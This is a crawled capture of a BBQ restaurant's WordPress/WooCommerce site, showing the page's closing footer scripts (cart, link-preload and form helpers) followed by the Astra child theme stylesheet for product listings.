<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/themooseshedbbq.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07047f56e35c75201b587feadf803120","fragment_name":"wc_fragments_07047f56e35c75201b587feadf803120","request_timeout":"5000"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/themooseshedbbq.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1676482705' id='zoom-social-icons-widget-frontend-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
jQuery("#billing_state").attr("disabled", true);
 jQuery('#billing_state').val('AB');
 jQuery("#shipping_state").attr("disabled", true);
 jQuery('#shipping_state').val('AB');
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themooseshedbbq.com/wp-content/themes/astra-child/style.css?ver=2.4.5.1644383082
body_size: 1214
content:
/*
Theme Name: Astra Child
Theme URI: https://wpastra.com/
Template: astra
Author: Brainstorm Force
Author URI: https://wpastra.com/about/
Description: Astra is fast, fully customizable &amp; beautiful WordPress theme suitable for blog, personal portfolio, business website and WooCommerce storefront. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with Schema.org code integrated and is Native AMP ready so search engines will love your site. It offers special features and templates so it works perfectly with all page builders like Elementor, Beaver Builder, Visual Composer, SiteOrigin, Divi, etc. Some of the other features: # WooCommerce Ready # Responsive # RTL &amp; Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained &amp; Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and WooCommerce ready theme that you can use for building any kind of website!
Tags: custom-menu,custom-logo,entertainment,one-column,two-columns,left-sidebar,e-commerce,right-sidebar,custom-colors,editor-style,featured-images,full-width-template,microformats,post-formats,rtl-language-support,theme-options,threaded-comments,translation-ready,blog
Version: 2.4.5.1644383082
Updated: 2022-02-09 05:04:42

*/

.astra-shop-thumbnail-wrap {    padding: 20px;}
.astra-shop-summary-wrap {  vertical-align: middle !important;}
.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  border-radius: 100px 100px 100px 100px;
  overflow: hidden;
}
.product_archive_pro {display:flex;}
.astra-shop-summary-wrap {  padding-top: 30px;}
.product_archive_pro .woocommerce-loop-product__title {  font-size: 30px !important;}
.product_archive_pro {
  display: flex;
  padding: 21px 30px !important;
}
.product_image {
  width: 40%;
  height: 130px;
  border-radius: 44px;
  overflow: hidden;
  margin: 38px 10px;
}
.product_desc {
  width: 60%;
}
.short_desc {
  padding: 10px 0;
}

.woocommerce div.product .related.products ul.products li.product {
  width: 22.5%;
  width: calc(50% - 15px);
}
.col-md-12.archivevv {
  
  padding: 2%;
}
.shop_page h1 {
	color: #db9423;
	padding-top: 100px;
	padding-bottom: 100px;
	font-size: 50px;
	
	font-weight: 400;
	font-family: 'Abril Fatface',display;
}
.page-item-title-archive.page-item-title-single {
	background-color: transparent;
	background-image: linear-gradient(180deg, #1d1d23 0%, #00000061 100%);
	opacity: 0.8;
	transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}

.container-fluid.container-page-item-title.shop_page {
	text-align: center;
	min-height: 182px;
	color: #fff !important;
	background-size: cover;
	background-position: center center;
background-repeat: no-repeat;
background-size: cover;
transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}

.post-type-archive-product #content {
  /*background-image: url(http://themooseshedbbq.com/wp-content/uploads/2021/07/blackboard-bg-free-img.png); */
  background-position: center center;
  background-size: cover;
  background-color: #fafafa;
  background-repeat: no-repeat;
  background-size: cover;
transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;

}
.post-type-archive-product .ast-container{
	background-color: transparent;
	opacity: 0.8;
	transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
	
}

@media screen and (max-width: 480px) {
.product_archive_pro ,.product_desc,.product_image{  width: 100% !important;}
#content .product_archive_pro {
		display: flex;
		flex-direction: column;
	}
	.product_desc {
		order: 2;
	}
	.product_image {
		order: 1;
	}
}